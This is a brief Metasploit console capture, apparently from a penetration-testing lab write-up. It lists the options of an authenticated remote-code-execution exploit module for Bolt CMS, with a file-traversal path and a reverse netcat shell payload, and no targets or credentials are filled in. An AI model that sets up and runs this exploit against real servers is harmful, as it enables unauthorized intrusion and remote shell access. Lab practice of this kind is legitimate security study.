 msfconsole /h/kali
msf6 exploit(unix/webapp/bolt_authenticated_rce) > show options
Module options (exploit/unix/webapp/bolt_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE_TRAVERSAL_PATH ../../../public/files yes Traversal path from "/files" on the web server to
"/root" on the server
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:
port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.co
m/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 8000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is rando
mly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit (default is random
)
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an ad
dress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port